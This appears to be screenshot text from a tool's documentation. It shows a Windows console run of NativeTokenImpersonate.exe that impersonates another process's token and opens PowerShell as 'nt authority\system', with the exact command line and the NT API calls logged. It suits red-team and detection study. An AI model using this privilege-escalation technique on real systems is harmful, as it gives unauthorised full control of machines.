 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 16172 -bin c:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe -args "whoami; pause"
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] RtlCreateProcessParameter OK
[LOG] NtCreateUserProcess       OK
c:\temp>
Administrator:
nt authority\system
Press Enter to continue...: